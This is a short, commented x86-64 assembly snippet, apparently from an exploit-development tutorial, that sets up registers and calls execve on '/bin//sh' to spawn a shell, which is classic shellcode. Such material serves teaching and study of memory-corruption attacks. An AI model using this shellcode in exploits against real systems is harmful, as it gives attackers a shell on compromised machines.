 xor rdx, rdx ; rdx = 0: execve()'s 3rd argument
push rdx
mov rax, '/bin//sh' ; the command we want to run
push rax ;
mov rdi, rsp ; rdi --> "/bin//sh": execve()'s 1st argument
push rdx ; argv[1] = 0
push rdi ; argv[0] --> "/bin//sh"
mov rsi, rsp ; rsi --> argv[]: execve()'s 2nd argument
xor rax, rax
mov al, 0x3b ; execve()'s system call number
syscall